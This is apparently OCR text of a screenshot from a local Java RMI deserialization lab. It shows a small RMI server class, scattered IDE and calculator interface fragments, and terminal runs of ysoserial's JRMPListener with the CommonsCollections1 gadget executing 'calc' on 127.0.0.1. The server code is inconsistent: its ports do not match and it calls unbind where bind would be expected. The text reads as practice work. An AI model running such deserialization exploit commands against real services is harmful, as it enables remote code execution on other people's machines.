 java / server
server
Git(G):
user.java
userImpl.java
server.java
pom.xml (rmitest)
\tools\java\idea\rmitest
n
ses
erated-sources
annotations
ml
iml
控制台
1 import java.rmi.Naming;
2 import java.rmi.registry.LocateRegistry;
3
4 public class server {
5 public static void main(String[] args) throws Exception{
6 String url = "rmi://127.0.0.1:1234/setUser";
7 user user = new userImpl();
8 LocateRegistry.createRegistry( port: 12345);
9 Naming.unbind(url);
10 System.out.println("Server Running At: " + url);
11 }
12 }
1
数据库
m Maven
序员
记忆
0
存储器中未保存数据
QWORD
MS
位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
E:\...\tools\java
14216@CONST27 E:\tools\java master ≢ +11 ~0 -0 | +121 ~7 -0 !
❯ calc
14216@CONST27 E:\tools\java master ≢ +11 ~0 -0 | +121 ~7 -0 !
❯ java -cp .\ysoserial-master-d367e379d9-1.jar ysoserial.exploit.JRMPListener 127.0.0.1 1234 CommonsCollection
Exception in thread "main" java.lang.IllegalArgumentException: Invalid payload type '1234'
at ysoserial.payloads.ObjectPayload$Utils.makePayloadObject(ObjectPayload.java:62)
at ysoserial.exploit.JRMPListener.main(JRMPListener.java:113)
× 14216@CONST27 E:\tools\java master ≢ +11 ~0 -0 | +121 ~7 -0 !
❯ java -cp .\ysoserial-master-d367e379d9-1.jar ysoserial.exploit.JRMPListener 1234 CommonsCollections1 "calc"
* Opening JRMP listener on 1234